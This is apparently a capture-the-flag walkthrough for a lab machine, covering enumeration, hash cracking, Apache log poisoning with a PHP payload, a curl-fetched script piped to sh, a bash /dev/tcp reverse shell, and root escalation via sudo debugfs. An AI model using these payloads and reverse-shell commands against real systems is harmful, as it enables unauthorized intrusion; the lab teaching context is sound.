Introduction

This write-up refers to the NewCorp machine. If support is required, please open a ticket in the support channel on the Discord server. .

Reconnaissance

We performed port enumeration with the objective of identifying active and exposed services in the target environment.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Two exposed ports were identified in the environment: port 80 (HTTP) and port 22 (SSH).
When accessing the web application through port 80, we began analyzing the interface and the exposed services.



During directory and subdomain brute forcing of the web application, a directory named db was identified.

ffuf -u http://<machine-ip>/FUZZ -w big.txt -c -t 100



When accessing this directory via the browser, the file db.sqlite was identified. Since this is clearly a SQLite database, it was downloaded for local analysis.





Next, sqlite3 was used to open and analyze the database.
Inside the database, the available tables were identified. By analyzing their contents, the users table was located, from which stored credentials were obtained.

.tables
select * from users;

1|admin|df0d078fe1083da6814a556ef576e2091830a8a3|1
2|peter|516fa3fd6bf97a4b3ff09ec93877d39005a7996d|0
3|solomon|e052b3b52a733baee5577da9aca18b4ef0f22c88|0



Using the CrackStation website, it was possible to crack the discovered password hashes, allowing recovery of user credentials and access to the account of user peter.

peter:slipknot



From this point on, access to the web application was obtained.


When analyzing the web application, a file read functionality was identified that allows access to certain system files, including the Apache access.log file.



Since log files store requests made to the web service, it is possible to write data into these files. Based on this, a log poisoning attack was identified as viable, injecting malicious code into the logs so that it is later interpreted by the application.
To execute system commands, the PHP system function was used, exploiting the log poisoning vulnerability to force the application to interpret the injected payload.

<?php system('id');?>



The page was reloaded so the malicious code would be executed by the application.



To obtain a reverse shell, curl was used to force the web application to execute a file that initiated a reverse bash connection. As a result, the target machine established an interactive session with our server, allowing remote system access.
For this, the index.html file was used as the payload to trigger the reverse shell via a request made using curl.

<?php system('curl <machine-vpn>/index.html|sh');?>

index.html

#!/bin/bash

/bin/bash -c "sh -i >& /dev/tcp/<machine-vpn>/443 0>&1"

The file was executed by the application, enabling the reverse shell.



The page was reloaded again, and the request sent by the application was received.



This allowed access as the user www-data.



Exploitation – Obtaining the user flag

After the reverse connection was established, the shell was upgraded to an interactive TTY.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



After gaining system access, the existing users on the machine were identified, and it was confirmed that the user peter was also present locally. This made it possible to test credential reuse using the password previously extracted from the web application.

cat /etc/passwd | grep bash
su peter
slipknot



In this way, access to the user peter was obtained, and the user flag located in /home/peter was retrieved.



Privilege Escalation – Obtaining the Root Flag
Using the sudo -l command, we identified which commands the user peter is allowed to execute as root.

sudo -l



The output showed that user peter has permission to execute the binary /usr/sbin/debugfs with root privileges.
Since the user can run debugfs as root, it was possible to abuse this configuration following the technique documented on GTFOBins, allowing execution of a shell (sh) with root privileges.



By exploiting this technique and invoking a shell through debugfs, access to the root user was obtained.

sudo /usr/bin/debufs
!/bin/sh



The root flag is located in /root.

